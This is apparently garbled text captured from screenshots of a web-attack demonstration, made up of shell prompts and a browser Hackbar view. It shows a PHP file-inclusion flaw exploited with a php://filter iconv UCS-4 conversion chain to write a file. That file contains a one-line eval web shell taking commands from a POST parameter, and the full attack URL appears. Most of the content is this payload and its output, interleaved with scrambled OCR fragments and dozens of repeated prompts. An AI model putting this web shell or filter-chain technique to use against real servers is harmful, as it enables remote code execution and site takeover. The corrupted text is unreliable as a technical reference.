 www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$ ls
FI file.txt index.html index.nginx-debian.html index.php phpinfo.php pub Qftm.php
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$ more Qftm.php
hp?<xe p)(tiphp;f//:etlioc/rrevnci.t.vno-SCU.EL4-SCU|EB4<?php @eval($_POST[Qftm]);?>ser/cruofQ=e
p.mt
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
192.33.6.145/index.php?a=php://
PHP 7.3.8-1 - phpinfo()
192.33.6.145/index.php?a=php://
火狐官方站点 常用网址
S W
Hackbar
Encryption Encoding
Load Split Run
http://192.33.6.145/index.php?a=php:
//filter/convert.iconv.UCS-4LE.UCS-
4BE|hp?%3Ce@%20p(lavOP_$Q[TS]mtf%3E?;)
/resource=Qftm.php
Enable Post data